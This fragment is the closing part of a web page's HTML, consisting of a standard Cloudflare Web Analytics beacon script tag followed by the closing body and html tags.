<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>